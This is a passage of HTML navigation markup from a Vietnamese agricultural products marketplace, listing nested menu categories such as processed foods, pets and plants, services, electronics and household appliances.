                                                                                                            <li><a href="/ba-ba-c148.html">Ba ba</a></li>
                                                                                                            <li><a href="/ca-sau-c149.html">Cá sấu</a></li>
                                                                                                            <li><a href="/tran---ran-c150.html">Trăn - Rắn</a></li>
                                                                                                            <li><a href="/loai-khac-c151.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/dac-san-c126.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuc-pham-khac-c152.html">Thực phẩm khác</a>
                                                                                                                                </li>
                                                                        <li class="see-all"><a href="/thuc-pham-tuoi-c125.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/che-bien-san-c153.html" class=""><span>•</span> Chế biến sẵn                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Chế biến sẵn</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-vi-c356.html">Gia vị</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia vị</a></li>
                                                                                                            <li><a href="/gia-vi--thao-moc-c357.html">Gia vị & thảo mộc</a></li>
                                                                                                            <li><a href="/duong-muoi-bot-ngot-c358.html">Đường, muối, bột ngọt</a></li>
                                                                                                            <li><a href="/nuoc-cham-c359.html">Nước chấm</a></li>
                                                                                                            <li><a href="/gia-vi-khac-c360.html">Gia vị khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-vi-c356.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-uong-c361.html">Đồ uống</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ uống</a></li>
                                                                                                            <li><a href="/che-tra-ca-phe-coffee-cacao-c362.html">Chè/ Trà/ Cà phê/ Coffee/ Cacao</a></li>
                                                                                                            <li><a href="/nuoc-rau-cu-qua-c363.html">Nước rau củ quả</a></li>
                                                                                                            <li><a href="/sua-bo-de-c364.html">Sữa bò, dê, ngô, đậu, hạt</a></li>
                                                                                                            <li><a href="/do-uong-khac-c365.html">Đồ uống khác</a></li>
                                                                                                        <li class="see-all"><a href="/do-uong-c361.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-kho-c154.html">Đồ khô</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ khô</a></li>
                                                                                                            <li><a href="/ca-kho-c415.html">Cá khô- Tôm- Mực khô </a></li>
                                                                                                            <li><a href="/thit-trau-gac-bep-c418.html">Thịt trâu gác bếp</a></li>
                                                                                                            <li><a href="/thit-lon-gac-bep-c419.html">Thịt lợn gác bếp</a></li>
                                                                                                            <li><a href="/thit-bo-kho-thit-bo-gac-bep-c420.html">Thịt bò khô/ gác bếp</a></li>
                                                                                                            <li><a href="/trai-cay-say-kho-c466.html">Trái cây sấy khô</a></li>
                                                                                                            <li><a href="/rau-cu-qua-say-kho-c467.html">Rau củ quả sấy khô</a></li>
                                                                                                        <li class="see-all"><a href="/do-kho-c154.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-hop-c155.html">Đồ hộp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ hộp</a></li>
                                                                                                            <li><a href="/ca-hop-c421.html">Cá hộp</a></li>
                                                                                                            <li><a href="/thit-hop-c422.html">Thịt hộp</a></li>
                                                                                                            <li><a href="/trai-cay-dong-hop-c428.html">Trái cây đóng hộp</a></li>
                                                                                                            <li><a href="/rau-cu-qua-dong-hop-c429.html">Rau củ quả đóng hộp</a></li>
                                                                                                        <li class="see-all"><a href="/do-hop-c155.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/sp-tu-sua-c158.html">Sản phẩm từ sữa</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm từ sữa</a></li>
                                                                                                            <li><a href="/bo-sua-c423.html">Bơ sữa</a></li>
                                                                                                            <li><a href="/pho-mai-c424.html">Phô mai</a></li>
                                                                                                            <li><a href="/sua-len-men-sua-chua-yaourt-c425.html">Sữa lên men (sữa chua, yaourt)</a></li>
                                                                                                            <li><a href="/sua-dac-co-duong-c426.html">Sữa đặc có đường</a></li>
                                                                                                            <li><a href="/sua-bot-c427.html">Sữa bột</a></li>
                                                                                                        <li class="see-all"><a href="/sp-tu-sua-c158.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-an-vat-c157.html">Đồ ăn vặt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ ăn vặt</a></li>
                                                                                                            <li><a href="/banh---mut---keo-c464.html">Bánh - Mứt - Kẹo</a></li>
                                                                                                            <li><a href="/banh-an-vat-chung-day-gio-te-c465.html">Bánh ăn vặt (chưng, dày, giò, tẻ.....)</a></li>
                                                                                                        <li class="see-all"><a href="/do-an-vat-c157.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bot-tinh-bot-c318.html">Bột/ Tinh bột</a>
                                                                                                                                </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/mien-mi-c319.html">Miến/ Mì/ Bún/ Phở</a>
                                                                                                                                </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuc-an-che-bien-san-c156.html">Đồ chế biến sẵn khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ chế biến sẵn khác</a></li>
                                                                                                            <li><a href="/pate--xuc-xich--lap-suon-c468.html">Pate- Xúc xích- Lạp sườn</a></li>
                                                                                                            <li><a href="/gio--cha--thit-xong-khoi-c469.html">Giò- Chả- Thịt xông khói</a></li>
                                                                                                            <li><a href="/nem-cac-loai-c471.html">Nem các loại</a></li>
                                                                                                        <li class="see-all"><a href="/thuc-an-che-bien-san-c156.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/che-bien-san-c153.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/chim---cay---ca---cho-c228.html" class=""><span>•</span> Chim - Cây - Cá - Chó                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Chim - Cây - Cá - Chó</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/chim-canh-c181.html">Chim cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Chim cảnh</a></li>
                                                                                                            <li><a href="/son-ca-c512.html">Sơn ca, Chích chòe</a></li>
                                                                                                            <li><a href="/chich-choe-c513.html">Họa Mi, Vàng Anh</a></li>
                                                                                                            <li><a href="/hoa-mi-c514.html">Chào mào, Khướu, Yến Phụng</a></li>
                                                                                                            <li><a href="/vang-anh-c515.html">Vẹt, Khuyên, Cu Gáy</a></li>
                                                                                                            <li><a href="/thuc-an-cho-chim-c520.html">Thức ăn cho chim</a></li>
                                                                                                        <li class="see-all"><a href="/chim-canh-c181.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ca-canh-c182.html">Cá cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cá cảnh</a></li>
                                                                                                            <li><a href="/ca-canh-cac-loai-c536.html">Cá cảnh các loại</a></li>
                                                                                                            <li><a href="/thuc-an-cho-ca-canh-c537.html">Thức ăn cho cá cảnh</a></li>
                                                                                                            <li><a href="/phu-kien-choi-ca-canh-c538.html">Phụ kiện chơi cá cảnh</a></li>
                                                                                                        <li class="see-all"><a href="/ca-canh-c182.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thu-cung-c178.html">Cún - Miu</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cún - Miu</a></li>
                                                                                                            <li><a href="/cho-c516.html">Chó</a></li>
                                                                                                            <li><a href="/meo-c517.html">Mèo</a></li>
                                                                                                            <li><a href="/thuc-an-phu-kien-cho-meo-c518.html">Thức ăn chó mèo</a></li>
                                                                                                            <li><a href="/phu-kien-cho-meo-c519.html">Phụ kiện chó mèo</a></li>
                                                                                                        <li class="see-all"><a href="/thu-cung-c178.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cay-canh-c180.html">Cây cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cây cảnh</a></li>
                                                                                                            <li><a href="/cay-canh-c501.html">Cây cảnh</a></li>
                                                                                                            <li><a href="/cay-cong-trinh-c502.html">Cây công trình</a></li>
                                                                                                            <li><a href="/cay-phong-thuy-c503.html">Cây phong thủy</a></li>
                                                                                                            <li><a href="/cay-van-phong-cay-noi-that-c504.html">Cây văn phòng, cây nội thất</a></li>
                                                                                                        <li class="see-all"><a href="/cay-canh-c180.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/hoa-cac-loai-c179.html">Hoa các loại</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hoa các loại</a></li>
                                                                                                            <li><a href="/hoa-hong-noi-c311.html">Hoa hồng nội</a></li>
                                                                                                            <li><a href="/hoa-hong-ngoai-c312.html">Hoa hồng ngoại</a></li>
                                                                                                            <li><a href="/hoa-treo-c313.html">Hoa treo</a></li>
                                                                                                            <li><a href="/hoa-leo-gian-c314.html">Hoa leo giàn</a></li>
                                                                                                            <li><a href="/hoa-tham-c315.html">Hoa thảm</a></li>
                                                                                                        <li class="see-all"><a href="/hoa-cac-loai-c179.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/loai-khac-c183.html">Chim, cây, cá, chó khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Chim, cây, cá, chó khác</a></li>
                                                                                                            <li><a href="/do-cau-danh-bat-ca-c613.html">Đồ Câu, Đánh Bắt Cá</a></li>
                                                                                                        <li class="see-all"><a href="/loai-khac-c183.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/chim---cay---ca---cho-c228.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/san-pham--dich-vu--c192.html" class=""><span>•</span> Sản phẩm- Dịch vụ #                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Sản phẩm- Dịch vụ #</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/san-pham-cham-soc-suc-khoe-c366.html">Sản phẩm chăm sóc sức khỏe</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm chăm sóc sức khỏe</a></li>
                                                                                                            <li><a href="/mat-ong-c367.html">Mật ong</a></li>
                                                                                                            <li><a href="/san-pham-lam-dep-c368.html">Sản phẩm làm đẹp</a></li>
                                                                                                            <li><a href="/sp-cssk-tu-thao-moc-c369.html">Thảo mộc CSSK</a></li>
                                                                                                            <li><a href="/thuc-pham-tang-cuong-suc-khoe-c370.html">Thực phẩm tăng cường sức khỏe</a></li>
                                                                                                            <li><a href="/san-pham-cssk-khac-c371.html">Sản phẩm CSSK khác</a></li>
                                                                                                        <li class="see-all"><a href="/san-pham-cham-soc-suc-khoe-c366.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/sach--an-pham-c394.html">Sách & Ấn phẩm</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sách & Ấn phẩm</a></li>
                                                                                                            <li><a href="/ky-thuat-trong-trot-c395.html">Kỹ thuật trồng trọt</a></li>
                                                                                                            <li><a href="/ky-thuat-chan-nuoi-c396.html">Kỹ thuật chăn nuôi</a></li>
                                                                                                            <li><a href="/ky-thuat-lam-nghiep-c397.html">Kỹ thuật lâm nghiệp</a></li>
                                                                                                            <li><a href="/ky-thuat-ngu-nghiep-c398.html">Kỹ thuật ngư nghiệp</a></li>
                                                                                                        <li class="see-all"><a href="/sach--an-pham-c394.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cho-thue-c399.html">Cho thuê</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cho thuê</a></li>
                                                                                                            <li><a href="/phuong-tien-cho-thue-c400.html">Phương tiện cho thuê</a></li>
                                                                                                            <li><a href="/may-moc-cho-thue-c401.html">Máy móc cho thuê</a></li>
                                                                                                            <li><a href="/thiet-bi-cho-thue-c402.html">Thiết bị cho thuê</a></li>
                                                                                                            <li><a href="/hoa-cay-canh-cho-thue-c403.html">Hoa cây cảnh cho thuê</a></li>
                                                                                                            <li><a href="/san-pham-cho-thue-khac-c404.html">Sản phẩm cho thuê khác</a></li>
                                                                                                        <li class="see-all"><a href="/cho-thue-c399.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dich-vu-c405.html">Dịch vụ</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Dịch vụ</a></li>
                                                                                                            <li><a href="/bat-dong-san-nong-nghiep-c406.html">BĐS - Đất nông nghiệp</a></li>
                                                                                                            <li><a href="/viec-lam-c407.html">Việc làm</a></li>
                                                                                                            <li><a href="/dich-vu-van-chuyen-c408.html">Dịch vụ vận chuyển</a></li>
                                                                                                            <li><a href="/dich-vu-che-bien-bao-quan-c409.html">Dịch vụ chế biển, bảo quản</a></li>
                                                                                                            <li><a href="/xuat-nhap-khau-c410.html">Xuất nhập khẩu</a></li>
                                                                                                            <li><a href="/du-lich-nha-vuon-c411.html">Du lịch nhà vườn</a></li>
                                                                                                            <li><a href="/dich-vu-khac-c412.html">Dịch vụ khác</a></li>
                                                                                                        <li class="see-all"><a href="/dich-vu-c405.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cay-trong-khac-c196.html">Cây trồng - Con vật #</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cây trồng - Con vật #</a></li>
                                                                                                            <li><a href="/cao-su-c372.html">Cao su</a></li>
                                                                                                            <li><a href="/mang-tre-nua-c373.html">Măng, tre, nứa</a></li>
                                                                                                            <li><a href="/cay-thuoc---duoc-lieu-c485.html">Cây thuốc - dược liệu</a></li>
                                                                                                            <li><a href="/con-vat-khac-c486.html">Con vật khác</a></li>
                                                                                                        <li class="see-all"><a href="/cay-trong-khac-c196.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-go-my-nghe-c300.html">Sản phẩm khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm khác</a></li>
                                                                                                            <li><a href="/da-my-nghe-c472.html">Đá mỹ nghệ</a></li>
                                                                                                            <li><a href="/do-go-my-nghe-c473.html">Đồ gỗ mỹ nghệ</a></li>
                                                                                                            <li><a href="/do-gom-do-su-c474.html">Đồ gốm/ đồ sứ</a></li>
                                                                                                            <li><a href="/tho-cam-c475.html">Thổ cẩm</a></li>
                                                                                                        <li class="see-all"><a href="/do-go-my-nghe-c300.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/tin-can-mua-c487.html">TIN CẦN MUA</a>
                                                                                                                                </li>
                                                                        <li class="see-all"><a href="/san-pham--dich-vu--c192.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/ky-thuat---cong-nghe-c612.html" class=""><span>•</span> Kỹ thuật - Công nghệ                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Kỹ thuật - Công nghệ</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/smarthome---nha-thong-minh-c594.html">SmartHome - Nhà thông minh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">SmartHome - Nhà thông minh</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c596.html">Thiết bị nhà thông minh</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c595.html">SmartZ PM-SmartHome thế hệ mới</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c597.html">Thiết bị an ninh, báo động</a></li>
                                                                                                            <li><a href="/camera-chuyen-dung-c598.html">Camera chuyên dụng</a></li>
                                                                                                            <li><a href="/giai-phap-nha-mau-tron-goi-c599.html">Giải pháp nhà mẫu trọn gói</a></li>
                                                                                                        <li class="see-all"><a href="/smarthome---nha-thong-minh-c594.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi--phu-kien-dien-tu-c583.html">Thiết bị & Phụ kiện điện tử</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị & Phụ kiện điện tử</a></li>
                                                                                                            <li><a href="/dien-thoai-c584.html">Điện thoại</a></li>
                                                                                                            <li><a href="/laptop-pc-tablet-c585.html">Laptop, PC, Tablet</a></li>
                                                                                                            <li><a href="/may-anh-may-quay-phim-c586.html">Máy ảnh, máy quay phim</a></li>
                                                                                                            <li><a href="/tv--video-c587.html">TV & Video</a></li>
                                                                                                            <li><a href="/am-thanh-anh-sang-c588.html">Âm thanh, ánh sáng</a></li>
                                                                                                            <li><a href="/thiet-bi-linh-phu-kien-dien-tu-khac-c589.html">Thiết bị, linh-phụ kiện điện tử khác</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi--phu-kien-dien-tu-c583.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/o-to---xe-may---xe-dap-c590.html">Ô tô - Xe máy - Xe đạp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Ô tô - Xe máy - Xe đạp</a></li>
                                                                                                            <li><a href="/o-to-c591.html">Ô tô, linh-phụ kiện, phụ tùng</a></li>
                                                                                                            <li><a href="/xe-may-linh-phu-kien-phu-tung-c592.html">Xe máy, linh-phụ kiện, phụ tùng</a></li>
                                                                                                            <li><a href="/xe-dap-linh-phu-kien-phu-tung-c593.html">Xe đạp, linh-phụ kiện, phụ tùng</a></li>
                                                                                                        <li class="see-all"><a href="/o-to---xe-may---xe-dap-c590.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/ky-thuat---cong-nghe-c612.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/nha-cua---doi-song-c539.html" class=""><span>•</span> Nhà cửa - Đời sống                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Nhà cửa - Đời sống</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Điện gia dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Điện gia dụng</a></li>
                                                                                                            <li><a href="/quat-dieu-hoa-c546.html">Quạt điều hòa</a></li>
                                                                                                            <li><a href="/quat-phun-suong-c547.html">Quạt phun sương</a></li>
                                                                                                            <li><a href="/may-xay-sinh-to-c548.html">Máy xay sinh tố</a></li>
                                                                                                            <li><a href="/am-sieu-toc-c549.html">Ấm siêu tốc</a></li>
                                                                                                            <li><a href="/ban-la-may-xay-toc-c550.html">Bàn là, máy xấy tóc</a></li>
                                                                                                            <li><a href="/lo-vi-song-c551.html">Lò vi sóng</a></li>
                                                                                                            <li><a href="/noi-com-dien-noi-ap-suat-c552.html">Nồi cơm điện, nồi áp suất</a></li>
                                                                                                            <li><a href="/quat-den-suoi-c560.html">Quạt, đèn sưởi</a></li>
                                                                                                        <li class="see-all"><a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/noi-com-dien-noi-ap-suat-c542.html">Đồ gia dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ gia dụng</a></li>
                                                                                                            <li><a href="/noi---chao-c553.html">Nồi</a></li>
                                                                                                            <li><a href="/chao-c554.html">Chảo</a></li>
                                                                                                            <li><a href="/hop-dung-thuc-pham-c555.html">Ấm đun nước</a></li>
                                                                                                            <li><a href="/dao---thot---muong--thia-c556.html">Dao - Thớt - Muỗng -Thìa</a></li>
                                                                                                            <li><a href="/hop-dung-thuc-pham-c557.html">Hộp đựng thực phẩm</a></li>
                                                                                                        <li class="see-all"><a href="/noi-com-dien-noi-ap-suat-c542.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Thiết bị nhà bếp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị nhà bếp</a></li>
                                                                                                            <li><a href="/bep-dien-tu-c558.html">Bếp điện từ</a></li>
                                                                                                            <li><a href="/bep-hong-ngoai-c559.html">Bếp hồng ngoại</a></li>
                                                                                                            <li><a href="/vi-nuong-c561.html">Vỉ nướng</a></li>
                                                                                                            <li><a href="/lo-nuong-c562.html">Lò nướng</a></li>
                                                                                                            <li><a href="/bep-gas-duong-am-c563.html">Bếp gas (dương, âm)</a></li>
                                                                                                        <li class="see-all"><a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dien-tu---dien-lanh-c544.html">Điện tử - Điện lạnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Điện tử - Điện lạnh</a></li>
                                                                                                            <li><a href="/cay-nuoc-nong-lanh-c569.html">Cây nước nóng lạnh</a></li>
                                                                                                            <li><a href="/may-loc-nuoc-c570.html">Máy lọc nước</a></li>
                                                                                                            <li><a href="/dieu-hoa-khong-khi-c571.html">Điều hòa không khí</a></li>
                                                                                                            <li><a href="/may-lam-mat-khong-khi-c572.html">Máy làm mát không khí</a></li>
                                                                                                            <li><a href="/quat-dieu-hoa-c573.html">Quạt điều hòa</a></li>
                                                                                                            <li><a href="/binh-nuoc-nong-c574.html">Bình nước nóng</a></li>
                                                                                                        <li class="see-all"><a href="/dien-tu---dien-lanh-c544.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/nha-cua---doi-song-c539.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>

    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/">
                <img src="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/logo-1573203132.png" alt="Mua sắm online sản phẩm Loại khác  giá tốt">
            </a>
        </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/for-foreign-buyers-c488.html">FOR FOREIGN BUYERS</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vietnam-agricultural-products-c626.html"><i class="fa fa-angle-right"></i>Vietnam Agricultural Products</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vietnam-agriculture-machines-c489.html"><i class="fa fa-angle-right"></i>Vietnam Agriculture Machines</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rice-transplanters-c521.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rice Transplanters</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pesticide-spraying-drone-c522.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Pesticide Spraying Drone</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/vat-tu---phu-kien-c184.html">Vật tư - Phụ kiện </a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-nong-nghiep-c185.html"><i class="fa fa-angle-right"></i>Vật tư nông nghiệp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-giong-c328.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/con-giong-c329.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Con giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hat-giong-c413.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hạt giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-chan-nuoi-c331.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phan-bon-c332.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phân bón</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuoc-thu-y-c333.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thuốc thú y</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuoc-bvtv-c334.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thuốc BVTV</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-trong-lan-c490.html"><i class="fa fa-angle-right"></i>Vật tư trồng lan</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-nhua-gia-dat-gia-go-c491.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu nhựa, giả đất, giả gỗ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/che-pham-phan-bon--c492.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chế phẩm, phân bón lan, nấm, thuốc,...</a>
                </div>
                                <div class="menu-bar-lv-3">
